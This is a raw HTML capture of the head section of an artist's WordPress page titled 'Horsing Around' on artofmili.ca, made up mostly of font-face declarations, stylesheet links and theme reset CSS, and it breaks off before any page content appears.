

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artofmili.ca/horsing-around/
body_size: 29724
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://artofmili.ca/xmlrpc.php"/>
<script>document.documentElement.className='js';</script>
<title>Horsing Around | Mili Fay Art</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">@font-face{font-family:'Julius Sans One';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/juliussansone/v20/1Pt2g8TAX_SGgBGUi0tGOYEga5WOzHsS.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');}
@font-face{font-family:'Julius Sans One';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt2g8TAX_SGgBGUi0tGOYEga5WOzHsR&skey=11a1a6d9a3450da&v=v20) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}
@font-face{font-family:'Julius Sans One';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/juliussansone/v20/1Pt2g8TAX_SGgBGUi0tGOYEga5WOzHsX.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fIA.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrE.woff2) format('woff2');}@font-face{font-family:'Raleway';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrE.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Mili Fay Art &raquo; Feed" href="https://artofmili.ca/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Mili Fay Art &raquo; Comments Feed" href="https://artofmili.ca/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artofmili.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartofmili.ca%2Fhorsing-around%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artofmili.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartofmili.ca%2Fhorsing-around%2F&#038;format=xml"/>
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='vlp-public-css' href='//artofmili.ca/wp-content/cache/wpfc-minified/q5iyc4yj/2sprd.css' type='text/css' media='all'/>
<link rel='stylesheet' id='et_monarch-css-css' href='//artofmili.ca/wp-content/cache/wpfc-minified/88ztxcca/2sprd.css' type='text/css' media='all'/>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all'/>
<style id='divi-style-inline-inline-css'>a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left 